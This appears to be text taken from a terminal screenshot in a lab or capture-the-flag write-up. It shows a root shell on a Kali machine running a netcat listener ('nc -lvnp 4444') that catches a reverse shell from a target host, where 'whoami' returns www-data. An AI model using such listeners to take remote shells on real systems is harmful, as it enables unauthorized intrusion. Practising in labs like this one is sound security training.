 root@kali: /var/www/html
File Edit View Search Terminal Tabs Help
root@kali: /var/www/html × root@kali: /var/www/html ×
root@kali:/var/www/html# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.2.143] from (UNKNOWN) [10.10.72.120] 51826
whoami
www-data